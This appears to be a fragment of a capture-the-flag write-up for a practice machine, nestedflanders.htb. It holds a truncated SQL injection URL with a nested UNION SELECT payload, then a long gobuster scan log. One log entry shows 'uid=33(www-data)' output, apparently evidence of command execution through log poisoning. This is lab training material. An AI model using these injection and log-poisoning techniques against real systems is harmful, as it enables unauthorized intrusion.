 Ne(ste)d Flanders
https://www.nestedflanders.htb/index.php?0=id&id=465' UNION ALL SELECT "' UNION SELECT
10.10.14.174 - - [01/May/2019:01:32:34 -0400] "GET /News_Story HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:35 -0400] "GET /Worms HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET
/healthscience HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /6628 HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /button_dropdown HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /lecture HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:35 -0400] "GET /batch HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /bullet-
arrow HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /foldernew HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:35 -0400] "GET /sitetypes HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - -
[01/May/2019:01:32:35 -0400] "GET /news_details HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400]
"GET /Spyware-Removal HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /12470 HTTP/1.1"
404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /openbook HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /kav6 HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:36 -0400] "GET /but-email HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /jg
HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /minors HTTP/1.1" 404 143 "-" "gobuster
2.0.1" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /beth HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:36 -0400] "GET /launcher HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.12.61 - - [01/May/2019:01:32:36 -0400] "GET /
HTTP/1.1" 200 10701 "-" "
uid=33(www-data) gid=33(www-data) groups=33(www-data)
" 10.10.14.174 - - [01/May/2019:01:32:36 -0400] "GET /BE HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37
-0400] "GET /sbl HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /voip-services HTTP/1.1"
404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /Monitor HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /tesla HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:37 -0400] "GET /Dashboard HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET
/Blades HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /Courseware HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /Intellectual_Property HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:37 -0400] "GET /management-team HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May
/2019:01:32:37 -0400] "GET /dummies HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET
/Back-up HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /page54 HTTP/1.1" 404 143 "-"
"gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /carnival HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - -
[01/May/2019:01:32:38 -0400] "GET /sel HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /hn
HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /3295 HTTP/1.1" 404 143 "-" "gobuster 2.0.1"
10.10.14.174 - - [01/May/2019:01:32:38 -0400] "GET /latimes HTTP/1.1" 404 143 "-" "gobuster 2.0.1" 10.10.14.174 - - [01/May